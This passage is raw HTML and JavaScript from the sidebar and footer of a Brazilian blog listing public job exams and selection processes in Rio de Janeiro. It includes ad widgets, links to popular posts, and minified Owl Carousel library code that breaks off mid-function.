    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>
<img alt='PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf_idbl1iDMn6zQbkyw1-qCyHS37qLbKWoMQgnvSN3E1SkHQjVEoEfSdsCPH9wNJ8e03KTb5YnAFZG8x-nsPbwJv9-6H6QypqbvKrUI7-rIBOQ0cuLqTziX1bZaqAh7qv3KpKoAjTgRU/s72-c/117925037679832.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>       A Prefeitura de Porciúncula, no estado do Rio de Janeiro, torna público edital de abertura de seu concurso  nº 001/2019 que irá preen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof 